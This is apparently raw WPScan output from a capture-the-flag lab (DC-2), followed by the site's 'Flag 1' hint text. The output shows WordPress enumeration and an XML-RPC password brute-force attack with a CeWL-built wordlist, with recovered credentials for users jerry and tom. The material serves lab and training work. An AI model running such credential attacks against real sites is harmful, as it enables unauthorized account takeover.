 [+] WordPress theme in use: twentyseventeen
| Location: http://dc-2/wp-content/themes/twentyseventeen/
| Last Updated: 2024-07-16T00:00:00.000Z
| Readme: http://dc-2/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 3.7
| Style URL: http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo
...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
Trying jerry / CeWL 6.1 (Max Length) Robin Wood (robin@digi.ninja) (https://digi.ninja/) Time: 00:00:00 <> (0 / 717)
Trying tom / CeWL 6.1 (Max Length) Robin Wood (robin@digi.ninja) (https://digi.ninja/) Time: 00:00:00 <> (2 / 717)
Trying admin / CeWL 6.1 (Max Length) Robin Wood (robin@digi.ninja) (https://digi.ninja/) Time: 00:00:00 <> (4 / 717)
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / flag Time: 00:00:25 <=========================                   > (649 / 1127) 57.58%  ETA: ??:??:??
Just another WordPress
Welcome What We Do Our People Our Products Flag
FLAG
Flag 1:
Your usual wordlists probably won’t work, so instead, maybe you just
need to be cewl.
More passwords is always better, but sometimes you just can’t win
them all.
Log in as one to see the next flag.
If you can’t find it, log in as another.